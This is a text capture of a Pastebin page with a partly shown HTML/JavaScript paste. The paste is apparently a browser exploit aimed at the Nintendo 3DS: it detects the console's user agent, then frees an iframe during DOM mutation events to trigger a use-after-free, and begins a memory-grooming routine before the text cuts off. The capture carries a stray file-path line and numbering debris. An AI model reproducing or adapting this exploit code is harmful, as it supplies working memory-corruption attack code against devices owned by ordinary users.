 0011
1000
101
PASTEBIN API TOOLS FAQ + paste LOGIN SIGN UP
10.
11. <html>
12. <head>
13. <style> body {color:blue;background:black;} iframe {display:none;} h1 {text-align:center;}
14.
15. </style>
16. <script>
17. if(parent==window) {
18. window.onload = function() {
19. document.body.innerHTML += "<iframe src='#' />";
20. };
21. } else if(navigator.userAgent.indexOf('Nintendo 3DS') != -1) {
22. var nb = 0;
23. window.onload = function () {
24. f = window.frameElement;
25. p = f.parentNode;
26. var o = document.createElement("object");
27. o.addEventListener('beforeload', function () {
28. if (++nb == 1) {
29. p.addEventListener('DOMSubtreeModified', parent.dsm, false);
30. } else if (nb == 2) {
31. p.removeChild(f);
32. }
33. }, false);
34. document.body.appendChild(o);
35. };
36. }
37. function magicfun(mem, size, v) {
38. var a = new Array(size - 20);
We use cookies fo